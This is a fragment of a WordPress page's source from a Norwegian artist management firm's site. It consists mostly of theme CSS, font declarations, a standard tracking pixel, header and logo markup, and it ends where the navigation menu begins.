a:hover, .footer-style-02 .widget_pages li a:hover, .footer-style-02 .widget_nav_menu li a:hover, .footer-style-02 .insight-core-bmw li a:hover{color:#4F3230;}.footer-style-03 .widgettitle{font-family:Arimo;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#F6732E;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-03{font-size:16px;font-weight:400;letter-spacing:0em;}.footer-style-03, .footer-style-03 .widget_text{color:rgba(79,52,45,0.7);}.footer-style-03 a, .footer-style-03 .widget_recent_entries li a, .footer-style-03 .widget_recent_comments li a, .footer-style-03 .widget_archive li a, .footer-style-03 .widget_categories li a, .footer-style-03 .widget_meta li a, .footer-style-03 .widget_product_categories li a, .footer-style-03 .widget_rss li a, .footer-style-03 .widget_pages li a, .footer-style-03 .widget_nav_menu li a, .footer-style-03 .insight-core-bmw li a{color:rgba(79,52,45,0.7);}.footer-style-03 a:hover, .footer-style-03 .widget_recent_entries li a:hover, .footer-style-03 .widget_recent_comments li a:hover, .footer-style-03 .widget_archive li a:hover, .footer-style-03 .widget_categories li a:hover, .footer-style-03 .widget_meta li a:hover, .footer-style-03 .widget_product_categories li a:hover, .footer-style-03 .widget_rss li a:hover, .footer-style-03 .widget_pages li a:hover, .footer-style-03 .widget_nav_menu li a:hover, .footer-style-03 .insight-core-bmw li a:hover{color:#4F3230;}.footer-style-04 .widgettitle{font-size:24px;font-weight:500;line-height:1.2;color:#fff;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:19px;}.footer-style-04{font-size:14px;font-weight:400;letter-spacing:0em;line-height:2;}.footer-style-04, .footer-style-04 .widget_text{color:#999;}.footer-style-04 a, .footer-style-04 .widget_recent_entries li a, .footer-style-04 .widget_recent_comments li a, .footer-style-04 .widget_archive li a, .footer-style-04 .widget_categories li a, .footer-style-04 .widget_meta li a, .footer-style-04 .widget_product_categories li a, .footer-style-04 .widget_rss li a, .footer-style-04 .widget_pages li a, .footer-style-04 .widget_nav_menu li a, .footer-style-04 .insight-core-bmw li a{color:#999;}.footer-style-04 a:hover, .footer-style-04 .widget_recent_entries li a:hover, .footer-style-04 .widget_recent_comments li a:hover, .footer-style-04 .widget_archive li a:hover, .footer-style-04 .widget_categories li a:hover, .footer-style-04 .widget_meta li a:hover, .footer-style-04 .widget_product_categories li a:hover, .footer-style-04 .widget_rss li a:hover, .footer-style-04 .widget_pages li a:hover, .footer-style-04 .widget_nav_menu li a:hover, .footer-style-04 .insight-core-bmw li a:hover{color:#fff;}.footer-style-05 .widgettitle{font-size:18px;font-weight:600;line-height:1.2;color:#222;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:29px;}.footer-style-05{font-size:14px;font-weight:500;letter-spacing:0em;line-height:1.58;}.footer-style-05, .footer-style-05 .widget_text{color:#999;}.footer-style-05 a, .footer-style-05 .widget_recent_entries li a, .footer-style-05 .widget_recent_comments li a, .footer-style-05 .widget_archive li a, .footer-style-05 .widget_categories li a, .footer-style-05 .widget_meta li a, .footer-style-05 .widget_product_categories li a, .footer-style-05 .widget_rss li a, .footer-style-05 .widget_pages li a, .footer-style-05 .widget_nav_menu li a, .footer-style-05 .insight-core-bmw li a{color:#999;}.footer-style-05 a:hover, .footer-style-05 .widget_recent_entries li a:hover, .footer-style-05 .widget_recent_comments li a:hover, .footer-style-05 .widget_archive li a:hover, .footer-style-05 .widget_categories li a:hover, .footer-style-05 .widget_meta li a:hover, .footer-style-05 .widget_product_categories li a:hover, .footer-style-05 .widget_rss li a:hover, .footer-style-05 .widget_pages li a:hover, .footer-style-05 .widget_nav_menu li a:hover, .footer-style-05 .insight-core-bmw li a:hover{color:#222;}.page-loading{background-color:#fff;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.site{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.error404{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding__logo img, .error404--header .branding__logo img{width:152px;}.branding__logo img{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:150px;}.headroom--not-top .branding__logo .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:115px;}.single-post{background:#f2f2f2;background-color:#f2f2f2;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.woocommerce .product-badges .hot{color:#fff;background-color:#d31129;}.woocommerce .product-badges .onsale{color:#fff;background-color:#F6732E;}.woocommerce .price del{color:#c0c0c0!important;}.woocommerce ins .amount{color:#F6732E;}.page-search-popup-header{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#fff;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#fff!important;}.page-template-maintenance{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/maintenance-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-template-coming-soon-01{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/coming-soon-bg.jpg");background-repeat:no-repeat;background-position:center top;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.secondary-font, .tm-heading.highlight-02 mark, .tm-heading.highlight-03 mark, .typed-text-02 mark{font-family:Josefin Sans;}a, .tm-blog.style-list .post-categories{color:#c3418b;}a:hover, a:focus, .tm-maps .gmap-info-template .gmap-marker-content a:hover{color:#000000;}body, .gmap-marker-wrap{font-family:initial;letter-spacing:0em;line-height:1.58;font-size:16px;}.tm-testimonial, .gmap-marker-wrap, body{color:#000000;}h1,h2,h3,h4,h5,h6,th,[class*="hint--"]:after,.heading-font, .tm-mailchimp-form.style-04 input[type='email'], .tm-list.style-auto-numbered-03 .marker, .tm-list.style-manual-numbered-03 .marker{font-family:initial;letter-spacing:0em;line-height:1.23;}h1,h2,h3,h4,h5,h6,caption,th, blockquote, .heading-color, .vc_progress_bar .vc_single_bar_title, .vc_chart.vc_chart .vc_chart-legend li, .tm-countdown .number, .tm-drop-cap.style-01 .drop-cap, .tm-drop-cap.style-02, .tm-table caption, .tm-portfolio.style-metro-with-caption .post-view-detail, .tm-social-networks.style-title .item:hover .link-text, .tm-social-networks.style-large-icons .link, .single-post .entry-footer .post-share a, .portfolio-details-list label, .single-portfolio .portfolio-share a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce.single-product #reviews .comment-reply-title, .product-sharing-list a, .woocommerce.single-product div.product form.cart label{color:#000000;}h1{font-size:34px;}h2{font-size:34px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:18px;}h6{font-size:14px;}button, input[type="button"], input[type="reset"], input[type="submit"], .tm-button, .rev-btn, .rev-btn:visited, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt, .button, .single-product .woo-single-summary .wishlist-btn a, .single-product .woo-single-summary .compare-btn a{font-family:initial;font-size:12px;letter-spacing:1.7px;text-transform:uppercase;color:#ffffff;border-color:#c3418b;background-color:#c3418b;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .button:hover, .single-product .woo-single-summary .wishlist-btn a:hover, .single-product .woo-single-summary .compare-btn a:hover{color:#ffffff;border-color:#000000;background-color:#000000;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], input[type='range'], input[type='date'], input[type='month'], input[type='week'], input[type='time'], input[type='datetime'], input[type='datetime-local'], input[type='color'], select, textarea{letter-spacing:0em;color:#888888;border-color:#ddd;background-color:rgba(255,255,255,0);}input[type='text']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, input[type='number']:focus, input[type='tel']:focus, input[type='range']:focus, input[type='date']:focus, input[type='month']:focus, input[type='week']:focus, input[type='time']:focus, input[type='datetime']:focus, input[type='datetime-local']:focus, input[type='color']:focus, textarea:focus, select:focus, select:focus, textarea:focus{color:#000000;border-color:#c3418b;background-color:rgba(255,255,255,0);}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:190px;padding-bottom:190px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:50px;}.page-title-bar-02 .page-title-bar-inner{padding-top:130px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-03 .page-title-bar-inner{padding-top:355px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-04 .page-title-bar-inner{padding-top:350px;padding-bottom:350px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:46px;}.page-title-bar-05 .page-title-bar-inner{padding-top:211px;padding-bottom:210px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:46px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:38px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-03 .page-title-bar-inner{padding-top:350px;padding-bottom:100px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:250px;padding-bottom:250px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:36px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:36px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner{padding-top:121px;padding-bottom:120px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:32px;}.page-title-bar-02 .page-title-bar-inner{padding-top:100px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-03 .page-title-bar-inner{padding-top:300px;padding-bottom:80px;}.page-title-bar-03 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-04 .page-title-bar-inner{padding-top:150px;padding-bottom:150px;}.page-title-bar-04 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-05 .page-title-bar-inner{padding-top:160px;padding-bottom:150px;}.page-title-bar-05 .page-title-bar-inner .heading{font-size:28px;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/arimo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://backstage.no/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7463 single-format-standard wp-embed-responsive wp-theme-retrolie desktop desktop-menu page-has-animation single-blog-style-standard header-sticky-both wide page-has-no-sidebar wpb-js-composer js-comp-ver-8.7.2 vc_responsive"  data-site-width="1400px" data-content-width="1200" data-font="initial Helvetica, Arial, sans-serif" data-header-sticky-height="80">

<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=246389769381919&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->


		<div id="page-preloader" class="page-loading clearfix">
			<div class="page-load-inner">
				<div class="preloader-wrap">
					<div class="wrap-2">
											</div>
				</div>
			</div>
		</div>

		

<div id="page" class="site">
	<div class="content-wrapper">
						<header id="page-header" class="page-header header-22 light-logo-version">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<div class="header-wrap">
						
						<div class="branding">
	<div class="branding__logo">
				<a href="https://backstage.no/" rel="home">
							<img src="http://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png"
				     alt="Backstage Management &amp; Produksjon" class="light-logo"
					srcset="https://backstage.no/wp-content/uploads/2018/02/Backstage_logo-hvit.png "/>
				<img src="https://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png"
				     alt="Backstage Management &amp; Produksjon" class="dark-logo"
					srcset="https://backstage.no/wp-content/uploads/2025/09/Backstage_logo.png "/>
					</a>
			</div>
</div>

						<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-main" class="menu__container sm sm-simple"><li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007 level-1"><a href="https://backstage.no/historie-og-nyheter/"><div class="menu-item-wrap"><span class="menu-item-title">Historie og nyheter</span></div></a></li>
<li id="menu-item-6764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6764 level-1 has-mega-menu"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Artister</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu mega-menu">	<li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-6737"><div><div class="mega-menu-content"><div class="container"><div class="row"><div class="col-md-12"><div id="tm-row-6935d026361f6" class="vc_row vc_row-outer vc_row-fluid"><div id="tm-column-6935d026368a0" class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element tm-animation move-up" >
		<div class="wpb_wrapper">
			<ul>
